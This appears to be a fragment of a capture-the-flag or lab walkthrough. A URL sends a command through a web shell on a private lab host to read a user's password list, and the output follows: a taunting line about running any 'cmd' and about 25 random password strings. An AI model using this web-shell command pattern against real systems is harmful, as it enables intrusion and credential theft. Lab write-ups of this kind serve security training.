 view-source:http://10.10.145.236:22/nnxhweOV/index.php?cmd=cat /home/jacks_password_list
1 GET me a 'cmd' and I'll run it for you Future-Jack.
2 *hclqAzj+2GC+=0K
3 eN<A@n^zI?FE$I5,
4 X<(@zo2XrEN)#MGC
5 ,,aE1K,nW3Os,afb
6 ITMJpGGIqg1jn?>@
7 0HguX{,fgXPE;8yF
8 sjRUb4*@pz<*ZITu
9 [8V7o^gl(Gjt5[WB
10 yTq0jI$d}Ka<T}PD
11 Sc.[[2pL<>e)vC4}
12 9;}#q*,A4wd{<X.T
13 M41nrFt#PcV=(3%p
14 GZx.t)H$&awU;SO<
15 .MVettz]a;&Z;cAC
16 2fh%i9Pr5YiYIf51
17 TDF@mdEd3ZQ(]hBO
18 v]XBmwAk8vk5t3EF
19 9iYZeZGQGG9&W4d1
20 8TIFce;KjrBWTAY^
21 SeUAwt7EB#fY&+yt
22 n.FZvJ.x9sYe5s5d
23 8lN{)g32PG,1?[pM
24 z@e1PmlmQ%k5sDz@
25 ow5APF>6r,y4krSo
26 ow5APF>6r,y4krSo